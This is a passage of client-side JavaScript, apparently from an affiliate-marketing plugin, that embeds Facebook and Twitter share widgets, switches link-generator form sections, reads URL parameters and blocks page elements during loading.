                ( function ( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] ;
                    if ( d.getElementById( id ) )
                        return ;
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0" ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
                }( document , 'script' , 'facebook-jssdk' ) ) ;
            }
            if ( fs_affiliates_form_params.tweet == 'yes' ) {
                !function ( d , s , id ) {
                    var js , fjs = d.getElementsByTagName( s )[0] , p = /^http:/.test( d.location ) ? 'http' : 'https' ;

                    /*Commented for Insert Widgets Multiple Times in Affiliate Link Section*/
//                    if( !d.getElementById( id ) ) {
                    js = d.createElement( s ) ;
                    js.id = id ;
                    js.src = p + '://platform.twitter.com/widgets.js' ;
                    fjs.parentNode.insertBefore( js , fjs ) ;
//                    }
                }( document , 'script' , 'twitter-wjs' ) ;
            }
            if ( fs_affiliates_form_params.gplusshare == 'yes' ) {
                window.___gcfg = {
                    lang : 'en-US' ,
                    parsetags : 'onload'
                } ;
            }
        } ,
        link_generator_type : function () {

            if ( $( '.fs_affiliates_link_generator_type' ).val() == '2' ) {
                $( '.show_if_affiliate_link_generator' ).hide() ;
                $( '.show_if_product_link_generator' ).show() ;
            } else {
                $( '.show_if_product_link_generator' ).hide() ;
                $( '.show_if_affiliate_link_generator' ).show() ;
            }
        } , getUrlParameter : function ( $url_var ) {
            var page_url = location.search.substring( 1 ) ,
                    url_sub_var = page_url.split( '&' ) ,
                    sub_parameter_name ,
                    i ;

            for ( i = 0 ; i < url_sub_var.length ; i++ ) {
                sub_parameter_name = url_sub_var[i].split( '=' ) ;

                if ( sub_parameter_name[0] === $url_var ) {
                    return sub_parameter_name[1] === undefined ? true : decodeURIComponent( sub_parameter_name[1] ) ;
                }
            }
        } , static_url_display : function () {
            if ( typeof fs_affiliates_form_params === 'undefined' ) {
                return false ;
            }

            if ( 'affiliate_link' == FS_Affiliates.getUrlParameter( 'fs_section' ) && '2' == fs_affiliates_form_params.referral_url_type ) {
                setTimeout( function () {
                    $( document.body ).trigger( 'fs-affiliates-generate-link' ) ;
                } , 200 ) ;
            }
        } , block : function ( id ) {
            $( id ).block( {
                message : null ,
                overlayCSS : {
                    background : '#fff' ,
                    opacity : 0.6
                }
            } ) ;
        } ,
        unblock : function ( id ) {
            $( id ).unblock() ;
        } ,
    } ;
    FS_Affiliates.init() ;
} ) ;
